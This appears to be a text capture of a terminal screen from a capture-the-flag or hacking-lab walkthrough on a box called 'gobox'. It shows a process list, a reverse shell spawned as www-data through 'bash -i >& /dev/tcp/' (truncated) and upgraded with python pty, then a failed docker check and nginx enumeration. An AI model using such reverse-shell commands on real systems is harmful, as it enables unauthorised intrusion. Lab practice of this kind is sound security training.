 Applications Places System Wed Aug 25, 22:42
root@gibson
File Edit View Search Terminal Help
root 1070 887 0 21:14 ? 00:00:00 /usr/bin/docker-proxy -proto
root 1076 887 0 21:14 ? 00:00:00 /usr/bin/docker-proxy -proto
root 1090 887 0 21:14 ? 00:00:00 /usr/bin/docker-proxy -proto
root 1098 887 0 21:14 ? 00:00:00 /usr/bin/docker-proxy -proto
root 1123 1 0 21:14 ? 00:00:00 /usr/bin/containerd-shim-run
root 1125 1 0 21:14 ? 00:00:00 /usr/bin/containerd-shim-run
root 1163 1125 0 21:14 ? 00:00:00 /bin/bash /usr/local/bin/doc
root 1172 1123 0 21:14 ? 00:00:00 /bin/sh -c chmod +x /opt/uhc
root 1267 1163 0 21:14 ? 00:00:00 /usr/bin/python3.7 /usr/bin/
root 1269 1163 0 21:14 ? 00:00:00 tail -qF /tmp/localstack_inf
root 1291 1172 0 21:14 ? 00:00:00 ./main
root 1330 1267 0 21:14 ? 00:00:00 make infra
root 1331 1330 0 21:14 ? 00:00:05 python bin/localstack start
root 1900 1 0 21:19 tty1 00:00:00 /sbin/agetty -o -p -- \u --n
www-data 2047 770 0 21:21 ? 00:00:00 php-fpm: pool www
www-data 2050 770 0 21:21 ? 00:00:00 php-fpm: pool www
www-data 2051 770 0 21:21 ? 00:00:00 php-fpm: pool www
root 2291 2 0 21:29 ? 00:00:00 [kworker/1:0-rcu_par_gp]
root 2324 2 0 21:30 ? 00:00:00 [kworker/u256:2-events_unbou
root 2549 2 0 21:37 ? 00:00:00 [kworker/u256:0-events_unbou
root 2656 2 0 21:39 ? 00:00:00 [kworker/1:2-mpt_poll_0]
root 2659 2 0 21:39 ? 00:00:00 [kworker/0:0-memcg_kmem_cach
root 2660 2 0 21:39 ? 00:00:00 [kworker/0:2]
www-data 2756 2047 0 21:41 ? 00:00:00 sh -c bash -c 'bash -i >& /d
www-data 2757 2756 0 21:41 ? 00:00:00 bash -c bash -i >& /dev/tcp/
www-data 2758 2757 0 21:41 ? 00:00:00 bash -i
www-data 2764 2758 0 21:41 ? 00:00:00 python3 -c import pty;pty.sp
www-data 2765 2764 0 21:41 pts/0 00:00:00 /bin/bash
www-data 2807 2765 0 21:42 pts/0 00:00:00 ps -ef
www-data@gobox:/opt/website$ docker ps
Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get "http://%2Fvar%2Frun%2Fdoc
ker.sock/v1.24/containers/json": dial unix /var/run/docker.sock: connect: permission denied
www-data@gobox:/opt/website$ groups
www-data
www-data@gobox:/opt/website$ cd /etc/nginx/sites-enabled/
[0] 0:bash 1:bash 2:bash 3:nc* 4:less- "parrot" 22:42 25-Aug-21